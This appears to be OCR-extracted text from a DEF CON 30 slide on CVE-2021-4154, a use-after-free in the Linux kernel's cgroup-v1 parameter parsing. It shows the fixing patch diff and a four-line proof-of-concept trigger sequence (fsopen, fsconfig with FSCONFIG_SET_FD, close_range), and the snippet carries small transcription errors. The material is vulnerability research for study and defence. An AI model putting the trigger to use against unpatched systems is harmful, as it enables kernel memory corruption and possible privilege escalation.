 CVE-2021-4154 - Root Cause & POC
fc->source will contain the file struct of the fd_null
-rw-r--r-- kernel/cgroup/cgroup-v1.c 2
1 files changed, 2 insertions, 0 deletions
diff --git a/kernel/cgroup/cgroup-v1.c b/kernel/cgroup/cgroup-v1.c
index ee93b6e895874..527917c0b30be 100644
--- a/kernel/cgroup/cgroup-v1.c
+++ b/kernel/cgroup/cgroup-v1.c
@@ -912,6 +912,8 @@ int cgroup1_parse_param(struct fs_context *fc, struct fs_parameter *param)
opt = fs_parse(fc, cgroup1_fs_parameters, param, &result);
if (opt == -ENOPARAM) {
if (strcmp(param->key, "source") == 0) {
+ if (param->type != fs_value_is_string)
+ return invalf(fc, "Non-string source");
if (fc->source)
return invalf(fc, "Multiple sources not supported");
fc->source = param->string;
The following sequence can be used to trigger a UAF:
int fscontext_fd = fsopen("cgroup");
int fd_null = open("/dev/null, O_RDONLY);
int fsconfig(fscontext_fd, FSCONFIG_SET_FD, "source", fd_null);
close_range(3, ~0U, 0);
Defcon 30
11 – 14 August
2022
R
D3F
C0N